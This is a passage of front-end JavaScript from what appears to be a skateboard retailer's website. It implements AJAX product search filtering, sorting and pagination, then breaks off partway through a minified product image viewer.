						searcharray[i][0] = decodeURIComponent(searcharray[i][0]);
						searcharray[i][1] = decodeURIComponent(searcharray[i][1].replace(/\+/g, ' '));
					}



					finderform.find('input[type="checkbox"]').each(function() {
						var name = $(this).attr('name'),
							checked = false;


						for(var i = 0; i < searcharray.length; i++)
						{
							if(searcharray[i][0] == name)
							{

								if(searcharray[i][1] != "")
								{
									if(searcharray[i][1] == $(this).val())
									{
										checked = true;
									}
								}
							}
						}
						if($(this).prop("checked") != checked)
						{
							$(this).prop("checked",checked);
						}
					});
				}

				if(typeof formresetarea !== "undefined")
				{
					formresetarea.empty().append(generateResetLinks({show_label:true}));
				}

				finderform.find('input[type="checkbox"]').on("change",function(){
					if($(this).is(":checked"))
					{
						public_interface.trackInteraction($(this).data("event_label") + " checked");
					}
					else
					{
						public_interface.trackInteraction($(this).data("event_label") + " unchecked");
					}
					finderform.find(".checkgroup").each(function(){
						var checkboxes = $(this).find('input[type="checkbox"]');





						var all_zeros = true;

						checkboxes.each(function(){
							if($(this).prop("checked") === true && $(this).data("count") !== 0)
							{
								all_zeros = false;
							}
						});

						if(all_zeros)
						{
							checkboxes.each(function(){
								//$(this).attr("name","ph_"+$(this).attr("name"));
								//$(this).prop("checked",false);
							});
						}
					});
					//finderform.trigger('submit');
				});
			}
			finderform.trigger("finderupdate",{ search_module: public_interface });
		}
		
		//manage filterform submit buttons
		$('.filter_form-btn, .apply_top').on("click", function(e) {
			$('.form_reset_links').append(generateResetLinks({show_label:true}));
			var canvasBtn = $(this);
			var canvasTarget = $(this).data("target");
			$("body").removeClass("is-fixed");
			$(".offcanvas-backdrop").remove();
			$(canvasTarget).removeClass('open')
			$(canvasTarget).find(".is-shown").removeClass("is-shown");
			$(canvasTarget).find(".is-hidden").removeClass("is-hidden");
			if (canvasBtn.hasClass("is-open")) {
				canvasBtn.removeClass("is-open");
				canvasBtn.focus();
			}
		});
		
		var counter = 0
		$('.form-check-input').each(function () {
			if ($(this).is(':checked')) {
				counter += 1;
			}
		})
		if (counter == 0){
			$('.resetlinks').remove();
		}
	},

	generate_unfilteredlink = function() {
		var actionquery = "";
		var first = true;
		finderform.find('.keepinquery, .justinquery').each(function() {
			if(!$(this).is('input.cat_filter'))
			{
				actionquery += ((first)?"?":"&") + $(this).attr("name") + "=" + $(this).val();
				first = false
			}
		});
		var allcatstext = "";
		finderform.find('.default_all').each(function (){
			if($(this).val() == "" || $(this).val() == "null")
			{
				$(this).find('option').each(function(){
					if($(this).val() != "" && $(this).val() != "null" )
					{
						allcatstext += "cat_all=" + $(this).val() + "&";
					}
				});
			}
			else
			{
				if($(this).hasClass('default_as_basecat'))
				{
					allcatstext += "cat_all=" + $(this).val() + "&";
				}
			}
		});
		var basecat  = "";

		if(finderform.find('input.cat_filter').length)
		{
			if(finderform.find('input.cat_filter').data("base") != null)
			{
				basecat = 'cat=' + finderform.find('input.cat_filter').data("base") + '&';
			}
		}
		return(finderform.attr("action") + actionquery + '#' + basecat + allcatstext + finderform.find(':not(.cat_filter, .justinquery)').serialize() + serializeOptionsPrivate(1));
	},




	generateResetLinks = function(options) {
		var defaults = {
			show_label:true
		};
		var settings = $.extend({},defaults,options || {});

		if(typeof(finderform) !== "undefined")
		{
			var resetsection = $('<div class="resetlinks cf">');
			var links_wrap = $('<div class="links_wrap cf resetlinks-section list-group-standard no-outer list-group list-group-flush"></div>');
			var first = true;
			var resetTitle = $('<div class="title section_label filter_form-labels reset_link-title">Selected Options<\/div>')
			var resetAllLink = $('<a href="#" class="react-toggle-offcanvas resetlinks-all" data-target="#filterPanel" aria-controls="filterPanel" aria-expanded="false" aria-labelledby="Toggle Filter" title="Toggle Filter"  data-toggle="offcanvas">Clear All</a>');
			
			resetAllLink.on("click", function(e) {
				e.preventDefault();
				finderform.find('select').each(function() {
					if ($(this).prop('selectedIndex') != 0) {
						$(this).prop('selectedIndex',0).change();
					}
				});

				finderform.find('input[type="checkbox"]').each(function() {
					if ($(this).prop('checked') == true) {
						$(this).prop('checked',false).change();
					}
				});

				finderform.find('input[type="radio"]').each(function() {
					if($(this).val() == "null") {
						$(this).prop('checked',true);
					}
				});
				finderform.submit();
			});
			
			
			finderform.find('select').each(function() {
				if($(this).prop('selectedIndex') != 0)
				{

					if(first)
					{
						if(settings.show_label)
						{
							resetsection.append(resetTitle);
							resetTitle.append(resetAllLink);
							
						}
						resetsection.append(links_wrap);
						first = false;
					}
					var temp = $(this);
					links_wrap.append($('<a href="#">' + $(this).find('option').eq($(this).prop('selectedIndex')).html() + '<span class="icon icon-x is-xs">Remove</span></a>').on("click",function(e){
						e.preventDefault();
						temp.prop('selectedIndex',0).trigger('change');
						finderform.trigger('submit');
					}));
				}
			});
			
			finderform.find('input[type="checkbox"]').each(function() {
				if($(this).prop('checked') == true)
				{
					
					if(first)
					{
						if(settings.show_label)
						{
							resetsection.append(resetTitle);
							resetTitle.append(resetAllLink);
						}
						resetsection.append(links_wrap);
						first = false;
					}

					var temp = $(this);
					var label = $(this).data("label");
					if(typeof label === "undefined")
					{
						label = $("label[for='" + $(this).attr("id") + "']").text();
					}
					links_wrap.append($('<div class="react-toggle-offcanvas list-group-item reset_link-item" data-target="#filterPanel" aria-controls="filterPanel" aria-expanded="false" aria-labelledby="Toggle Filter" title="Toggle Filter"  data-toggle="offcanvas">' + label + '<span class="icon icon-x is-xs">Remove</span></div>').on("click",function(e){
						e.preventDefault();
						temp.prop('checked',false);
						finderform.trigger('submit');
					}));
				}
			
			});
			
			if(first !== true)
			{
				return resetsection;
			}
			else
			{
				return null;
			}
		}
		else
		{
			return null;
		}
		
	},

	displayPage = function(pagenum,jump) {
	
		if(typeof jump !== "undefined" && jump !== true)
		{
			console.log("no jump");
			jump = false;
		}


		var topofresults = resultstarget;

		if(topofresults.length && jump)
		{
			console.log("jump");
			if(($(window).scrollTop() > topofresults.offset().top -50))
			{
				$(window).scrollTop(topofresults.offset().top -50);
			}
		}

		var searchtitle = "Search Results";
		if(typeof(textfield) !== "undefined" && lasttextsearched !== "")
		{
			searchtitle += " for \"" + lasttextsearched + "\"";
		}

		var answer;
		if(results.length == 0 )
		{
			//reportEventTracking("Text Search: No Results", lasttextsearched);

			searchnavarea.empty().append($('<div class="searchlinks"><\/div>').append(links)).append(
				$('<h1 class="searchheader clearfix"></h1>').append('<span class="fl">'+ searchtitle +'<\/span>')
			)
			resultsarea.removeClass("loading").empty().append(
				$('<div id="producttarget"><p>0 Results Found.<\/p><\/div>')
			);
		}
		else
		{
			var pageTotal = Math.ceil(results.length/resultsPerPage);
						
			var counter = 0
			$('.form-check-input').each(function () {
				if ($(this).is(':checked')) {
					counter += 1;
				}
			})
		
			var searchnavFilter = $('<div class="catnav-flex"><button type="button" class="btn catnav-filter category-navigation-filter no-icon canvas_return-js react-toggle-offcanvas" data-toggle="offcanvas" data-target="#filterPanel" aria-controls="filterPanel" aria-expanded="false" aria-label="Toggle Filter"><span class="badge badge-pill badge-orange">'+ counter +'<\/span> Filter</button></div>');
			
			if(pagenum == null) pagenum = 1;
			currentPage = pagenum;
			searchtext = generateHash();
			if(!hashDisabled)
			{
				//window.location.hash = '#' + searchtext;
			}

			//reportVirtualPageview(location.pathname + location.search + '&' + location.hash.slice(1));

			if(currentPage > pageTotal) currentPage = pageTotal;

			var showntext = 'Showing ' + ((currentPage - 1)*resultsPerPage + 1) + ' - ';
			if(results.length > (currentPage*resultsPerPage))
			{
				showntext += currentPage*resultsPerPage;
			}
			else
			{
				showntext += results.length;
			}
			showntext += " of " + results.length;

			//showntext = results.length;


			searchnavheader.empty().append(
				$('<h1 class="searchheader clearfix"></h1>').append('<span class="main_text">'+ searchtitle +'<\/span>')
			).append('<div class="search_total"> ' + showntext + ' <\/div>');

			searchnavarea.empty().append($('<div class="searchlinks"><\/div>').append(links)).append(
				$('<div class="searchnav_wrap cf">').append(
					$('<div id="searchoptions" class="catnav category-navigation sticky-top px-xl-3">').append(
						$('<div class="selectwrap">').append(
							generateSortSelect()
						)
					).append(
						$('<div class="selectwrap">').append(
							searchnavFilter
						)
					)
				)
			);
			
			

			var lastitemindex = pagenum*resultsPerPage;
			if(lastitemindex > results.length) lastitemindex = results.length;

			var productsurl = productsearchurl;

			for(var i = (pagenum - 1)*resultsPerPage; i < lastitemindex; i++)
			{
				//console.log(results[i]);
				productsurl += "productlist=" + ((results[i].subproduct_code !== null )?results[i].subproduct_code:results[i].code) + "&";
			}
			
			var productstarget = $('<div id="producttarget"><\/div>');
			resultsarea.removeClass("loading").empty().append(productstarget);
			//resultstarget.find('select').each(utilities.create_coupled_select);
			

			
			productstarget.addClass("loading");
			var tempurl = productsurl;
			
			if(typeof(producttype) !== "undefined")
			{
				tempurl += "product_type=" + producttype + "&";
			}
			productstarget.load(tempurl, function( response, status, xhr ){

				if(status == "error")
				{
					$(this).html("<p>An Error Occurred.<\/p>")
				}
				else
				{
					$(this).removeClass("loading").after(generatePageLinks());
					//$(this).find('.product_wrapper').each(utilities.initialize_swatch);
					//$(this).find('.change_view button').on("click",toggle_rod_view);
				}

				resultsarea.trigger("loadcontent",{ search_module: public_interface });
				$('#filterForm').trigger("finderupdate",{ search_module: public_interface });

			});
			
		}
	},

	/*Results Entry Sorting Functions*/
	sortByPriceAcc = function(a,b) {
		return a.lowprice - b.lowprice;
	},
	sortByPriceDec = function(a,b)
	{
		return b.highprice - a.highprice;
	},
	sortAlphaAtoZ = function(a,b)
	{
		if (a.name !== undefined) {
			return a.name.localeCompare(b.name);
		}
	},
	sortAlphaZtoA = function(a,b)
	{
		if (b.name !== undefined) {
			return b.name.localeCompare(a.name);
		}
	},
	sortRelevance = function(a,b)
	{
		return b.relevance - a.relevance;
	},
	sortLeastRelevance = function(a,b)
	{
		return a.relevance - b.relevance;
	},


	sortResults = function(sortby,pagenum) {
		//console.trace(); console.log(window.location.hash);
		if((typeof pagenum ) === "undefined")
		{
			var pagenum = 1;
		}
		switch(sortby)
		{
			case "priceAcc":
				sort = sortby;
				results.sort(sortByPriceAcc);
				displayPage(pagenum);
				break;
			case "priceDec":
				sort = sortby;
				results.sort(sortByPriceDec);
				displayPage(pagenum);
				break;
			case "alphaZtoA":
				sort = sortby;
				results.sort(sortAlphaZtoA);
				displayPage(pagenum);
				break;
			case "alphaAtoZ":
				sort = sortby;
				results.sort(sortAlphaAtoZ);
				displayPage(pagenum);
				break;
			case "relevance":
				sort = sortby;
				results.sort(sortRelevance);
				displayPage(pagenum);
				break;
			case "leastrelevance":
				sort = sortby;
				results.sort(sortLeastRelevance);
				displayPage(pagenum);
				break;
			default:
				sort = "alphaAtoZ";
				results.sort(sortAlphaAtoZ);
				displayPage(pagenum);
				break;
		}
	},
	generatePageLinks = function() {
		var answer = $('<ul class="search_nav pagination justify-content-center">');
		var pageTotal = Math.ceil(results.length/resultsPerPage);
		var pageSelect = $('<select class="select_page selectric"><\/select>');

		pageSelect.on("change", function(){
			var num = parseInt($(this).find(":selected").val());
			displayPage(num);
		});

		if(pageTotal == 1)
		{
			return null;
		}
		else
		{

			if(currentPage != 1)
			{
				answer.append(generateLinkToPage((currentPage - 1),'<span class="search_nav-arrow icon icon-arrow icon-arrow-left"><<<\/<span>',"prev"));
			}
			else
			{
				answer.append(generateLinkToPage((currentPage),'<span class="search_nav-arrow icon icon-arrow icon-arrow-left"><<<\/<span>',"prev"));
			}

			answer.append($('<li class="page-item w-100 text-center"><\/li>').append(pageSelect));

			for(var i=1; i <= pageTotal; i++)
			{
				pageSelect.append(generateLinkToPage(i));
			}

			if(currentPage != pageTotal)
			{
				answer.append(generateLinkToPage((currentPage + 1),'<span class="search_nav-arrow icon icon-arrow icon-arrow-right">>><\/<span>',"next"));
			}
			else
			{
				answer.append(generateLinkToPage((currentPage),'<span class="search_nav-arrow icon icon-arrow icon-arrow-right">>><\/<span>',"next"));
			}
		}

		pageSelect.selectric();
		return answer.wrap('<div class="search_nav-wrap"><\/div>').parent();
	},

	generateSortSelect = function() {
		var dropdown = $('<div class="category-navigation-catselection dropdown"><a href="#" class="category-navigation-catselection-nav" role="button" id="dropDownSort" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sort</a><\/div>'),
		options = [
			{val:"alphaAtoZ",text:"Sort A-Z"},
			{val:"alphaZtoA",text:"Sort Z-A"},
			{val:"priceAcc",text:"Sort By Lowest Price"},
			{val:"priceDec",text:"Sort By Highest Price"}
		];
		dropdown.append($('<div class="dropdown-menu" aria-labelledby="dropDownSort"><\/div>'));
		for(var i=0;i<options.length;i++)
		{
			var choice = $('<a href="#" class="dropdown-item'+((sort == options[i].val)?' active':'')+'" data-value="' + options[i].val + '">' + options[i].text + '<\/a>');
			choice.on("click", function(e) {
				e.preventDefault();
				sortResults($(this).data("value"));
				setLocalPref();
			});
			dropdown.find(".dropdown-menu").append(choice);
		}

		return dropdown;
	},

	generatePerPageSelect = function() {
		//console.trace(); console.log(window.location.hash);
		var select = $('<select>');
		var options = [20,50,100];
		for(var i=0;i<options.length;i++)
		{
			var choice = $('<option value="' + options[i] + '" ' + ((resultsPerPage == options[i])?'selected="selected"':'') + ' >' + options[i] + ' Results Per Page<\/option>');
			select.append(choice);
		}
		select.on("change",function(e){
			setResultsPerPage($(this).val());
			setLocalPref();
		});
		return select;
	},

	populateSearchArray = function(data) {
		results.length = 0;

		var searchlinks = $($(data).find(".searchlinks").eq(0).html());
		var filtered = $(data).find(".filter_catname").eq(0).text();

		if(searchlinks.length)
		{
			links = searchlinks;
		}
		else
		{
			links = null;
		}
		if(filtered.length)
		{
			if(filtered_catname != null)
			{
				filtered_catname.text(filtered)
			}
		}

		if(data.response.docs.length)
		{
			for(var i = 0; i < data.response.docs.length; i++)
			{
				results.push(new resultEntry(
					(typeof data.response.docs[i].name !== "undefined")?data.response.docs[i].name:'',
//					data.response.docs[i].name,
					(typeof data.response.docs[i].price_low !== "undefined")?data.response.docs[i].price_low[0]:0,
//					data.response.docs[i].price_low[0],
					(typeof data.response.docs[i].price_high !== "undefined")?data.response.docs[i].price_high[0]:0,
//					data.response.docs[i].price_high[0],
					data.response.docs[i].id,
					(typeof data.response.docs[i].subproduct_id !== "undefined")?data.response.docs[i].subproduct_id:null,
					data.response.docs[i].score

				));
			}
		}

		if((typeof data.facets) !== "undefined")
		{
			facets = data.facets;
		}
		updatefinder();
		sortResults(sort,currentPage);
	},

	generateLinkToPage = function(num,text,classtext) {
		var linktext,
		link = null;
		var pageTotal = Math.ceil(results.length/resultsPerPage);

		if(typeof(text) != "undefined") {
			linktext = text;
		} else {
			linktext = num;
		}

		if(typeof(text) != "undefined") {
			if (num > 0) {
				if (num == currentPage) {
					link = $('<span class="current page-link">' + linktext + '<\/span><\/li>').wrap('<li class="page-item"><\/li>');
					link.parent().addClass("disabled");
				} else {
					link = $('<a href="#" class="page-link">' + linktext + '<\/a>').click(function(e){
						e.preventDefault();
						console.log('clicked')
						displayPage(num);
						$("html").scrollTop(0);
					}).wrap('<li class="page-item"><\/li>');
				}
			}
		} else if (num > 0) {
			if(num == currentPage)
			{
				link = $('<option value="'+num+'" selected>Page ' + linktext + ' of ' + pageTotal + '<\/option>');
			} else {
				link = $('<option value="'+num+'">Page ' + linktext + ' of ' + pageTotal + '<\/option>');
			}
		}

		if(typeof(classtext) != "undefined") {
			link.addClass(classtext);
		}

		if(typeof(text) != "undefined") {
			return link.parent();
		} else {
			return link;
		}
	},

	serializeOptionsPrivate = function(pagenum) {
		if(typeof(pagenum) !== "undefined")
		{
			return '&opt_page=' + pagenum + '&opt_sort=' + sort + '&opt_perpage=' + resultsPerPage;
		}
		else
		{
			return '&opt_page=' + currentPage + '&opt_sort=' + sort + '&opt_perpage=' + resultsPerPage;
		}
	},

	setResultsPerPage = function(num) {
		if(resultsPerPage != num)
		{
			resultsPerPage = num;
			displayPage(1,true);
		}
	},

	generateHash = function(options){

		var defaults = {
			type:"both"
		};

		var settings = $.extend({},defaults,options || {});




		var hash = "";
		var first = true;

		if(settings.type === "both" || settings.type === "text")
		{
			if(typeof(textform) !== "undefined")
			{
				hash += textform.serialize();
				first = false;
				//return "search=products" + type + "&searchtext=" + encodeURIComponent(lasttextsearched) + serializeOptionsPrivate();
			}
		}

		if(settings.type === "both" || settings.type === "filter")
		{

			if((typeof finderform) !== "undefined")
			{
				var finder_clone = finderform.clone(true,true);



				var finder_serialized = finder_clone.serialize();

				finder_clone.find('');

				if(finder_serialized.length)
				{
					if(!first)
					{
						hash += "&";
					}

					hash += finder_serialized;
					first = false;
				}
			}
			if(hash.length > 1)
			{
				hash += serializeOptionsPrivate();
			}
		}
		return hash;

	};


	var public_interface = {

		resetOptions: function() {
			currentPage = 1;
			getLocalPref();
		},
		serializeOptions: function() {
			return serializeOptionsPrivate();
		},
		setproducttype: function(type) {
			producttype = type;
		},
		loadPrefs: function(){
			getLocalPref();
		},
		settarget: function(jqobj) {
			resultstarget = jqobj;
			//resettarget = $('<div class="resettarget">');
			searchnavarea = $('<div id="searchnavbar" class="clearfix sticky-top px-xl-3">');
			searchnavheader = $('<div id="searchnavheader" class="clearfix">');

			resultsarea = $('<div class="results cf">').append(resultstarget.html());
			resultstarget.empty().append(searchnavheader)/*.append(resettarget)*/.append(searchnavarea).append(resultsarea);
		},

		assigntextfield: function(jqobj) {
			textfield = jqobj;
		},

		setproductsearchurl: function(url) {
			productsearchurl = url;
		},

		setsearchurl: function(url) {
			searchurl = url;
		},

		runSearch: function(text) {
			if(!searchPaused)
			{

			if(text != "")
			{
				if(searchtext !== text) // Prevent re-running previous search
				{
					searchtext = text;
					if(hashDisabled)
					{
						var current_search = text;
					}
					else
					{
						window.location.hash = text;
					}


					var searcharray = searchtext.split('&');

					for(var i = 0; i < searcharray.length; i++)
					{
						var temp = searcharray[i];
						searcharray[i] = [temp.split('=')[0],temp.split('=')[1]];
					}
					for(var i = 0; i < searcharray.length; i++)
					{
						if(searcharray[i][0] == "opt_page")
						{
							var cp_temp = parseInt(searcharray[i][1]);
							if(!isNaN(cp_temp))
							{
								currentPage = cp_temp;
							}
						}

						if(searcharray[i][0] == "opt_perpage")
						{
							var pp_temp = parseInt(searcharray[i][1]);
							if(!isNaN(pp_temp))
							{
								resultsPerPage = pp_temp;
							}
						}

						if(searcharray[i][0] == "opt_sort")
						{
							sort = searcharray[i][1];
						}
					}

					//tempsearchtext = text.split("searchtext=")[1];

					if(typeof tempsearchtext !== "undefined")
					{
						tempsearchtext = tempsearchtext.split("&")[0];

						if( (typeof tempsearchtext) == "undefined")
						{
							tempsearchtext = "";
						}

// 						console.log(tempsearchtext);

						lasttextsearched = decodeURIComponent(tempsearchtext).replace(/\+/g,' ');
						textfield.val(lasttextsearched);
					}

//					resettarget.empty();
					//resettarget.empty();//.append(generateResetLinks);
					searchnavarea.empty();
					searchnavheader.empty().append('<h1 class="searchheader">Searching...<\/h1>');
					resultsarea.empty().addClass("loading");


					$.getJSON(searchurl + "&" + text, function(data) {
						populateSearchArray(data);
					});
				}

			}

			}
		},

		assignfinder: function(form) {
			finderform = form;
			var data_xmlurl = finderform.data('xmlsearchurl'),
				data_evlabel = finderform.data('eventlabel');

			if(data_xmlurl)
			{
				if(data_xmlurl != "")
				{
					this.setsearchurl(data_xmlurl);
				}
			}

			if(data_evlabel)
			{
				if(data_evlabel != "")
				{
					eventLabel = data_evlabel;
				}
			}
		},
		
		runFinderSearch:function(){
			if(hashDisabled)
			{
				var current_search = "#" + generateHash({type:"filter"});
				this.runSearch(generateHash());
			}
			else
			{
				window.location.hash = "#" + generateHash({type:"filter"});
			}
		},

		runGeneralSearch: function(){
			if(hashDisabled)
			{
				var current_search = "#" + generateHash();
				this.runSearch(generateHash());
			}
			else
			{
				window.location.hash = "#" + generateHash();
			}
		},

		trackInteraction: function(interaction_label) {
			//reportEventTracking('Filter', eventLabel, interaction_label);
		},

		pauseSearch: function() {
			searchPaused = true;
		},

		unpauseSearch: function() {
			searchPaused = false;
		},

		isPaused: function() {
			return searchPaused;
		},
		getSearchUrl: function() {
			return searchurl;
		},
		disableHashListening: function() {
			hashDisabled = true;
		},

		loadFacets: function(){
			$.getJSON(searchurl + finderform.serialize() + '&facets_only=true',function(data){
				if(typeof data.facets.count !== "undefined")
				{
					if(data.facets.count > 0)
					{
						facets = data.facets;
						updatefinder(true);
					} else {
						$('.catnav-flex-wrap').remove();
					}
				}
			});
		}
	};

	return public_interface;

})();

}

// manages filter panel accordions
$(document).on("click",".facets .checkgroup .title",function(){
	var closed = $(this).toggleClass("closed").hasClass("closed");
	if(closed)
	{
		$(this).next().slideUp();
	}
	else
	{
		$(this).next().slideDown();
	}
});



/*====================================

	AJAX PRODUCT SEARCH END

======================================*/



/*====================================
BEGIN Menu Search Initialization
====================================*/


//var search_form = $('#textsearch_form');
var filter_form = $('.filter_form');


	var generalProductSearch = AjaxProductSearchModule();

	generalProductSearch.loadPrefs();


	if(filter_form.length)
	{

		if(filter_form.hasClass("onresultspage"))
		{

			generalProductSearch.settarget($('#searchresultsarea'));

			$('#searchresultsarea').on("loadcontent",function(e,data){
				//$(this).find('.cattable-wrap-cell').each(utilities.initialize_swatch);
				$(this).find(".quick_view_link").on("click",function(e){
					e.preventDefault()
					$(this).each(utilities.quickviewPopup);
				});
				$(this).find('.threesixty_view_link').on("click",utilities.threesixty_onclick);
			});

			//generalProductSearch.assigntextform(search_form);
			//generalProductSearch.assigntextfield(searchfield);
			if(filter_form.length)
			{ 
				generalProductSearch.assignfinder(filter_form);

				if(filter_form.find('[name="filter_type"][value="Shoe"]').length)
				{
					generalProductSearch.setproducttype("shoe");
				}
				filter_form.on("submit",function (e) {
					e.preventDefault();
					generalProductSearch.resetOptions();
					generalProductSearch.runGeneralSearch();
					generalProductSearch.runFinderSearch();
				});
			}

			if(window.location.hash.length)
			{
				generalProductSearch.runSearch(window.location.hash.substring(window.location.hash.indexOf('#') + 1));
			}

			window.onhashchange = function(){
				generalProductSearch.runSearch(window.location.hash.substring(window.location.hash.indexOf('#') + 1));
			};

		}
		else
		{
			filter_form.on("submit",function (e) {
				e.preventDefault();
				var actionquery = "";
				$(this).find('.keepinquery, .justinquery').each(function(i) {
					actionquery += ((i == 0)?"?":"&") + $(this).attr("name") + "=" + $(this).val();
				});
				location.assign($(this).attr("action") + actionquery + '#' + /*search_form.serialize() + "&" +*/ $(this).serialize() +  generalProductSearch.serializeOptions());
			});

			generalProductSearch.assignfinder(filter_form);
			if(filter_form.find('[name="filter_type"][value="Shoe"]').length)
			{
				generalProductSearch.setproducttype("shoe");
			}
			generalProductSearch.loadPrefs();
			generalProductSearch.loadFacets();
		}
	}
	
/*====================================
END Menu Search Initialization
====================================*/


/*  Product Image Viewer
* 	Uncompressed Version: /js/productimageviewer.js 08/22/2024
*/
var ProductImageViewerModule=function(e){return i=$.extend({},{imagecarousel:!0,buttons:!1,multiview:!0,initdots:!0,thumbnails:!1,expandedView:!1,largeview:!0,largeviewButton:null,largeview_state_change:!1,largeview_header:!1,setSwipe:!0,styleVids:!1,classNames:{carousel:"prod_view-carousel",carouselWrap:"prod_view-carousel-wrap",carouselInner:"prod_view-carousel-wrap-inner",carouselCell:"prod_view-carousel-wrap-cell",mainImage:""}},e||{}),a={mainwrap:null,mainimage:null,imagewrap:null,carousel:{},carouselWrap:null,carouselInner:null,leftbutton:null,rightbutton:null,imagecounter:null,multiview:null,mainloader:null,styleName:null,prodVideo:null},t={imageurl:"",imagesrcset:"",imageSizes:"",isloading:!1,videoLink:null,imagecount:0,currentimage:1,stylecode:null,styleList:null,imgPat:/(.*)-([\d]+)?\.(jpg|gif|png)(.*)/i,stylePat:/(https?:\/\/img.skatewarehouse.com\/watermark\/rs.php\?path=)([\w]+)(-[\w]+)?(-[\d]{1,2})\.(jpg|gif|png)(&nw=)?([\d]+)?/i,productName:null,productCode:null,arrowWrap:!0,classNames:{}},s=function(e){var i=$('<video class="main_image" preload="auto" loop muted playsinline><source type="video/mp4" src="'+t.videoLink+'"></video>');i.hide(),a.prodVideo=i,a.imagewrap.append(i)},r=function(){var e;t.isloading=!0,setTimeout((function(){t.isloading&&(null==a.mainloader&&(a.mainloader=$('<div class="loader">loading</div>'),a.imagewrap.append(a.mainloader)),a.imagewrap.addClass("is-loading"))}),300),e=$('<img class="'+t.classNames.mainImage+'" />').hide(),t.productName&&e.attr("alt",t.productName),e.bind("load",(function(){e.attr("src")==t.imageurl?(a.mainimage.attr("style")&&e.attr("style",a.mainimage.attr("style")),e.width(),e.height(),a.mainimage.replaceWith(e.show()),a.mainimage=e):e.detach(),t.videoLink&&L(),t.isloading=!1,a.imagewrap.removeClass("is-loading")})),$("body").append(e),e.attr({srcset:t.imagesrcset,src:t.imageurl})},n=function(){a.carousel.main=$("<div/>").addClass(i.classNames.carousel),a.carousel.wrap=$("<div/>").addClass(i.classNames.carouselWrap),a.carousel.inner=$("<div/>").addClass(i.classNames.carouselInner),a.carousel.images=[];var e=t.stylePat,s=null;t.stylecode&&t.stylecode.indexOf("-")>=0&&(e=/(https?:\/\/img.skatewarehouse.com\/watermark\/rs.php\?path=)([\w]+)-([^-]+-[^-]+)?(-[\d]{1,2})\.(jpg|gif|png)(&nw=)?([\d]+)?/i),void 0!==t.imagesrcset&&(s=t.imagesrcset.split(","));for(var r=0;r<t.imagecount;r++)if(t.videoLink&&r===t.imagecount-1){var n=$('<video class="main_image" preload="auto" loop muted playsinline><source type="video/mp4" src="'+t.videoLink+'"></video>');a.carousel.inner.append($('<div class="'+t.classNames.carouselCell+'"></div>').append(n)),a.prodVideo=n}else{var o=$('<img class="'+t.classNames.mainImage+'" />');if(t.stylecode)var l=t.imageurl.replace(e,"$1$2-"+t.stylecode+"-"+(r+1)+".$5$6$7");else l=t.imageurl.replace(e,"$1$2-$3"+(r+1)+".$5$6$7");if(t.imageSizes&&o.attr("sizes",t.imageSizes),s){for(var d=0;d<s.length;d++)t.stylecode?s[d]=s[d].replace(e,"$1$2-"+t.stylecode+"-"+(r+1)+".$5$6$7"):s[d]=s[d].replace(e,"$1$2-$3"+(r+1)+".$5$6$7");o.attr("srcset",s.join(","))}o.attr("src",l),t.productName&&o.attr("alt",t.productName),a.carousel.inner.append($('<div class="'+t.classNames.carouselCell+'"></div>').append(o)),a.carousel.images.push(o)}a.mainimage.detach(),a.imagewrap.append(a.carousel.main.append(a.carousel.wrap.append(a.carousel.inner))),$(window).resize((function(){i.expandedView?window.innerWidth<1200&&m("0"):m("0")}))},o=function(){t.imageurl=a.mainimage.attr("src"),t.imagesrcset=a.mainimage.attr("srcset"),t.imageSizes=a.mainimage.attr("sizes"),t.classNames.mainImage=a.mainimage.attr("class"),a.mainimage.attr("alt")&&(t.productName=a.mainimage.attr("alt"));var e=t.stylePat,i=t.imageurl.match(e);null!=i&&void 0!==i[3]&&(i=i[3].split("-"),t.stylecode=i[1])},l=function(){a.imagewrap=a.mainimage.parent()},d=function(){var e={threshold:50},i=null,t=!1;function s(r){if(t){var n=r.touches[0].pageX,o=i-n;Math.abs(o)>=e.threshold&&(a.imagewrap.off("touchmove",s),i=null,t=!1,o>0?y():k())}}"ontouchstart"in a.imagewrap[0]&&a.imagewrap.on("touchstart",(function(e){1==e.touches.length&&(i=e.touches[0].pageX,t=!0,a.imagewrap.on("touchmove",s))}))},c=function(){t.imagecount=a.multiview.find("ul").children().length},m=function(e){t.imageurl=t.imageurl.replace(t.imgPat,"$1-"+t.currentimage+".$3$4");var s=null;if(void 0!==t.imagesrcset&&(s=t.imagesrcset.split(",")),s){for(var n=0;n<s.length;n++)s[n]=s[n].replace(t.imgPat,"$1-"+t.currentimage+".$3$4");t.imagesrcset=s.join(",")}if(i.imagecarousel||null!=t.videoLink&&t.currentimage===t.imagecount||r(),i.imagecarousel){null==e&&(e=300);var o=a.imagewrap.width()*(t.currentimage-1);a.carousel.inner.css({transition:"left "+e+"ms ease 0s",left:"-"+o+"px"}),null!=t.videoLink&&t.currentimage===t.imagecount?a.prodVideo.get(0).play():null!=t.videoLink&&a.prodVideo.get(0).pause()}},u=function(){i.multiview&&a.multiview.find("li").removeClass("is-active").eq(t.currentimage-1).addClass("is-active")},p=function(){var e=ProductImageViewerModule({imagecarousel:!1,largeview:!1,setSwipe:!1}),a=t.currentimage,s=(t.stylecode,null),r="$1$2$3-"+a+".$5";if(t.styleList&&t.styleList.length&&t.stylecode){for(var n=0;n<t.styleList.length;n++)t.styleList[n].code==t.stylecode&&(s=t.styleList[n]);s||(s=t.styleList[0])}var o,l=t.imageurl;l=t.stylecode&&t.stylecode.indexOf("-")>=0?l.replace(/(https?:\/\/img.skatewarehouse.com\/watermark\/rs.php\?path=)([\w]+)(-[^-]+)?(-[\d]{1,2})\.(jpg|gif|png)(&nw=)?([\d]+)?/i,"$1$2$3-"+a+".$5"):l.replace(/(https?:\/\/img.skatewarehouse.com\/watermark\/rs.php\?path=)([\w]+)(-[\w]+)?(-[\d]{1,2})\.(jpg|gif|png)(&nw=)([\d]+)?/i,r),o=$('<img class="'+t.classNames.mainImage+'"/>').hide();var d=$('<div class="largeimagepop modal" tabindex="-1" role="dialog"><div class="modal-dialog modal-dialog-centered modal-descpage" role="document"><div class="modal-content"></div></div></div>'),c=d.find(".modal-content"),p=$('<div class="modal-header"><h2 class="modal-title"></h2></div>'),g=$('<div class="modal-body"></div>'),v=$('<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span class="icon icon-x icon-x-large" aria-hidden="true">Close</span></button>'),w=$('<div class="button_wrap"></div>'),h=$('<div class="column_wrap cf"></div>'),f=$('<div class="style_column"></div>'),y=($('<div class="image_column"></div>'),$('<div class="large_image_wrap"></div>')),k=$('<div 